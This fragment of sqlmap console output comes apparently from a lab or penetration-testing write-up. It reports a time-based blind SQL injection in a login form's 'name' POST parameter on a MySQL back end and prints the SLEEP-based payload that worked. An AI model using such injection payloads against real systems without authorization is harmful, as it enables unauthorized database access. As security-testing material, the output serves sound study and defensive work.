 [21:02:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
[21:02:30] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=admin' AND (SELECT 4289 FROM (SELECT(SLEEP(5)))oadZ) AND 'hSqy'='hSqy&pass=senha
---
[21:03:07] [INFO] the back-end DBMS is MySQL
[21:03:07] [WARNING] it is very important to not stress the network connection during usage of time-based
back-end DBMS: MySQL >= 5.0.12